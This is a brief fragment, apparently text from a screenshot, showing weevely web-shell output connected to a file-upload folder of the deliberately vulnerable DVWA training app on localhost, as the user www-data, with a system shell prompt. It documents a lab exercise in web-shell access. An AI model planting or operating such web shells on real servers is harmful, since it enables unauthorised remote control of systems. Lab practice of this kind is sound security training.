 [+] weevely 4.0.1
[+] Target:     www-data@kali:/var/www/html/DVWA/hackable/uploads
[+] Session:    /home/oscaryr/.weevely/sessions/127.0.0.1/weevely_0.session
[+] Shell:      System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>